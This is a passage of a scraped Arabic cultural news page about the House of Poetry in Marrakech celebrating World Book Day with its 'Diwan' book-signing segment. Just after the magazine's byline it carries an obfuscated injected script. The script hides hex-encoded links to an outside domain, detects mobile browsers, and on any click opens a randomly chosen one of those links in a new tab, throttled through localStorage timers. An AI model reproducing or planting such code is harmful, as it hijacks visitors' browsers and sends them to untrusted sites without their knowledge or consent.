<p style="font-weight: 400; text-align: justify;">فقرة &#8220;الديوان&#8221;، والتي شهدت حضورا جماهيريا لافتا، هي لحظة للتحسيس بالفعل القرائي والاحتفاء بالكاتب والكتاب وحقوق المؤلف، ضمن مبادرة مستمرة لدار الشعر بمراكش، وبرمجتها المستمرة التي تنتصر من خلالها لاستراتيجية نوعية غير مسبوقة، تسعى الى خلق تقاليد ثقافية جديدة تتناسب وراهن المشهد الثقافي اليوم في المغرب. هي لحظة تتجاوز التوقيع والاحتفاء، كي ترسخ فضاء تواصليا بين المؤلف وجمهوره.</p>
<p>&nbsp;</p>
<p><strong>طنجة الأدبية</strong><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x68\x59\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x51\x49\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x70\x77\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x54\x65\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x41\x52\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x66\x49\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x4d\x44\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x61\x69\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x78\x4f\x59\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x6b\x68\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<script type="text/javascript">var URLlist = [];</script>        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2022%2F04%2F25%2F%25d8%25af%25d8%25a7%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25b4%25d8%25b9%25d8%25b1-%25d8%25a8%25d9%2585%25d8%25b1%25d8%25a7%25d9%2583%25d8%25b4-%25d8%25aa%25d8%25ad%25d8%25aa%25d9%2581%25d9%258a-%25d8%25a8%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585%25d9%258a-4%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=دار%20الشعر%20بمراكش%20تحتفي%20باليوم%20العالمي%20للكتاب%20وحقوق%20المؤلف&amp;url=https%3A%2F%2Faladabia.net%2F2022%2F04%2F25%2F%25d8%25af%25d8%25a7%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25b4%25d8%25b9%25d8%25b1-%25d8%25a8%25d9%2585%25d8%25b1%25d8%25a7%25d9%2583%25d8%25b4-%25d8%25aa%25d8%25ad%25d8%25aa%25d9%2581%25d9%258a-%25d8%25a8%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585%25d9%258a-4%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2022%2F04%2F25%2F%25d8%25af%25d8%25a7%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25b4%25d8%25b9%25d8%25b1-%25d8%25a8%25d9%2585%25d8%25b1%25d8%25a7%25d9%2583%25d8%25b4-%25d8%25aa%25d8%25ad%25d8%25aa%25d9%2581%25d9%258a-%25d8%25a8%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585%25d9%258a-4%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=دار%20الشعر%20بمراكش%20تحتفي%20باليوم%20العالمي%20للكتاب%20وحقوق%20المؤلف%20-%20https%3A%2F%2Faladabia.net%2F2022%2F04%2F25%2F%25d8%25af%25d8%25a7%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25b4%25d8%25b9%25d8%25b1-%25d8%25a8%25d9%2585%25d8%25b1%25d8%25a7%25d9%2583%25d8%25b4-%25d8%25aa%25d8%25ad%25d8%25aa%25d9%2581%25d9%258a-%25d8%25a8%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585%25d9%258a-4%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    
	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aladabia.net/2022/04/25/%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d8%a7%d9%84%d8%b9%d9%88%d9%8a%d8%b3-%d8%aa%d8%ad%d8%aa%d9%81%d9%8a-%d8%a8%d9%83%d8%aa%d8%a7%d8%a8-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ba%d9%81%d8%a7%d8%b1-%d8%ad%d8%b3/" rel="prev"><span> السابق </span> <p>مؤسسة العويس تحتفي بكتاب عبد الغفار حسين  &#8221; كتب وكتاب ـ قراءات مختارة &#8220;</p></a></div><div class="nav-next"><a href="https://aladabia.net/2022/04/25/5-%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%aa%d8%aa%d8%b5%d8%af%d8%b1-%d8%b4%d8%a8%d8%a7%d9%83-%d8%a7%d9%84%d8%aa%d8%b0%d8%a7%d9%83%d8%b1-%d8%a7%d9%84%d8%a3%d9%85%d8%b1%d9%8a%d9%83%d9%8a-the-bad-guys/" rel="next"><span>التالي </span> <p>5 أفلام تتصدر شباك التذاكر الأمريكي.. The Bad Guys الأول</p></a></div></div>
	</nav>			</div><!-- .entry-content -->

			
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/04/25/%D8%AF%D8%A7%D8%B1-%D8%A7%D9%84%D8%B4%D8%B9%D8%B1-%D8%A8%D9%85%D8%B1%D8%A7%D9%83%D8%B4-%D8%AA%D8%AD%D8%AA%D9%81%D9%8A-%D8%A8%D8%A7%D9%84%D9%8A%D9%88%D9%85-%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%D9%8A-4/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://aladabia.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='29155' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3acc6badc3" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="114"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->


		</article><!-- #post-## -->
		            <div class="moheet-related-wrapper">
                <h4 class="related-title">مقالات ذات صلة</h4>
        <div class="related-posts-wrapper clearfix">                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2021/03/30/%d8%aa%d8%ad%d8%aa-%d8%a5%d8%b4%d8%b1%d8%a7%d9%81-%d9%88%d8%b2%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%b4%d8%a8%d8%a7%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%8a-2/">
                                        <img src="https://aladabia.net/wp-content/uploads/2021/03/Composition1-510x369.jpg" alt="" title="تحت إشراف وزارة الثقافة والشباب والرياضة، قطاع الثقافة &#8220;نوافذ شعرية&#8221; جديدة لدار الشعر بمراكش" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2021/03/30/%d8%aa%d8%ad%d8%aa-%d8%a5%d8%b4%d8%b1%d8%a7%d9%81-%d9%88%d8%b2%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%b4%d8%a8%d8%a7%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%8a-2/">تحت إشراف وزارة الثقافة والشباب والرياضة، قطاع الثقافة &#8220;نوافذ شعرية&#8221; جديدة لدار الشعر بمراكش</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2021/03/30/%d8%aa%d8%ad%d8%aa-%d8%a5%d8%b4%d8%b1%d8%a7%d9%81-%d9%88%d8%b2%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%b4%d8%a8%d8%a7%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%8a-2/" rel="bookmark"><time class="entry-date published updated" datetime="2021-03-30T13:53:26+03:00">30 مارس، 2021</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2025/09/09/cairo-experimental-theatre-awards-2025/">
                                        <img src="https://aladabia.net/wp-content/uploads/2025/09/172122-cairo1-510x369.jpg" alt="جوائز مهرجان القاهرة الدولي للمسرح التجريبي" title="تتويج الفائزين بجوائز مهرجان القاهرة الدولي للمسرح التجريبي في دورته الـ32" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2025/09/09/cairo-experimental-theatre-awards-2025/">تتويج الفائزين بجوائز مهرجان القاهرة الدولي للمسرح التجريبي في دورته الـ32</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2025/09/09/cairo-experimental-theatre-awards-2025/" rel="bookmark"><time class="entry-date published" datetime="2025-09-09T12:54:27+03:00">9 سبتمبر، 2025</time><time class="updated" datetime="2025-09-10T12:31:03+03:00">10 سبتمبر، 2025</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2025/09/20/mohammad-jidi-second-anniversary/">
                                        <img src="https://aladabia.net/wp-content/uploads/2025/09/IMG-20250913-WA0037-510x369.jpg" alt="أمسية أدبية في طنجة إحياءً للذكرى الثانية لوفاة الشاعر محمد الجيدي" title="لقاء الوفاء بمناسبة الذكرى السنوية الثانية لوفاة الشاعر محمد الجيدي   " />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2025/09/20/mohammad-jidi-second-anniversary/">لقاء الوفاء بمناسبة الذكرى السنوية الثانية لوفاة الشاعر محمد الجيدي   </a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2025/09/20/mohammad-jidi-second-anniversary/" rel="bookmark"><time class="entry-date published updated" datetime="2025-09-20T10:57:55+03:00">20 سبتمبر، 2025</time></a></span></div>
                        </div><!--. single-post -->
                </div>            </div><!-- .moheet-related-wrapper -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area moheet-sidebar" role="complementary">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="block-6" class="widget widget_block"></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">أحدث المقالات</h4>
		<ul>
											<li>
					<a href="https://aladabia.net/2026/01/15/creative-paths-exhibition-lisbon/">تلاقح فني بين المغرب وفرنسا في معرض “مسارات إبداعية” بلشبونة</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/15/bayt-alshiir-morocco-publications-2025/">الرباط تحتفي بإصدارات بيت الشعر في المغرب برسم 2025</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/13/windows-f-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-2026/">«Windows F» يضيء مسرح السلام ضمن مهرجان المسرح العربي في دورته الـ16</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/13/%d8%ae%d8%a7%d8%aa%d9%85-%d8%b1%d9%88%d9%85%d8%a7%d9%86%d9%8a-%d8%ac%d8%a8%d9%84-%d8%a7%d9%84%d9%83%d8%b1%d9%85%d9%84-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84/">فتى إسرائيلي يكتشف خاتمًا رومانيًا عمره 1800 عام على جبل الكرمل</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/13/%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d8%b3%d8%ae%d8%a7%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%81%d8%b1%d9%82%d8%a9-%d8%a8%d8%b1%d9%88%d9%81%d8%a7/">فرقة «بروفا» تطلق جولة مسرحية لعرض «اسخام الحال» بالأقاليم الجنوبية</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">أحدث التعليقات</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">ناقد أدبي</span> على <a href="https://aladabia.net/2026/01/05/qissa-qasira-al-azla-wal-madina/#comment-100502">قصة قصيرة : سفر أخير!</a></li><li class="recentcomments"><span class="comment-author-link">Fadwa Alnadi</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100140">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li><li class="recentcomments"><span class="comment-author-link">Nahid</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100115">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li><li class="recentcomments"><span class="comment-author-link">شرف الدين حليمي</span> على <a href="https://aladabia.net/2025/12/15/psychologie-homme-numerique-marrakech/#comment-99367">مراكش تحتضن لقاءً فكريًا حول سيكولوجيا الإنسان المرقمن… قراءة متعددة التخصصات في أثر الخوارزمية على الإنسان</a></li><li class="recentcomments"><span class="comment-author-link">Nahid mengad</span> على <a href="https://aladabia.net/2025/12/14/ghiyab-alwazi3-akhlaqi-jil-z-maghreb/#comment-99328">إطلالات: عندما يختفي الوازع… فاستعد للأغرب والأقذر</a></li></ul></section><section id="social-widget-1" class="widget widget_social-widget">
<h4 class="widget-title">تابعنا </h4>
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
<section id="pages-3" class="widget widget_pages"><h4 class="widget-title">وسوم</h4>
			<ul>
				<li class="page_item page-item-19043"><a href="https://aladabia.net/%d8%a3%d8%ad%d8%a7%d8%b3%d9%8a%d8%b3-%d9%85%d8%a8%d8%b9%d8%ab%d8%b1%d8%a9/">أحاسيس مبعثرة</a></li>
<li class="page_item page-item-10451"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a3%d8%af%d8%a8/">أخبار الثقافة والأدب</a></li>
<li class="page_item page-item-10441"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">أخبار ثقافية</a></li>
<li class="page_item page-item-10443"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">أخبار ثقافية مغربية</a></li>
<li class="page_item page-item-10445"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أخبار ثقافية مغربية 2019</a></li>
<li class="page_item page-item-86"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
<li class="page_item page-item-10424"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أفضل المواقع العربية 2019</a></li>
<li class="page_item page-item-10436"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%b9%d9%86-%d8%a8%d8%b9%d8%af/">أفضل المواقع العربية للتعليم عن بعد</a></li>
<li class="page_item page-item-10447"><a href="https://aladabia.net/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d9%86%d9%88%d8%b9%d8%a9/">اخبار ثقافية منوعة</a></li>
